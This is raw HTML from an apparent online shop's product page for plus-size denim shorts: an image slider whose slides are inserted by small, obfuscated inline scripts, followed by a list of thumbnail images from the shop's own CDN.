                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-15\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-16\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-17\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-18\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-19\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-20\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-21\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-22\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-23\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-24\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-25\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-26\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-27\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-28\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-29\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-30\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-31\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-32\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-33\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-34\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-35\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-36\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-37\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-38\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656\"\n                       alt=\"Women Plus Size Short Jeans\"\n                       class=\"img-zoom-39\"\u003e\n                  ");}document.close();</script>

                </li>
                
              </ul>
              
                <ul class="slider-nav">
                 
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
